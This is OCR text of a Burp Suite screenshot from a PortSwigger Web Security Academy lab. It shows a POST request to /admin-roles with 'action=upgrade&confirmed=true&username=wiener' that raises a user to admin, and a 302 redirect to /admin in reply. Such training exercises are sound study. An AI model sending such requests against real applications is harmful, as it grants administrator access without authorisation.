 Request
Pretty Raw Hex Hackvertor \n
1 POST /admin-roles HTTP/2
2 Host: -academy.net
3 Cookie: session=
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
0 Origin: https://0aa700ea04f14fa181ac497100cf001c.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer: https: net/admin-roles
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6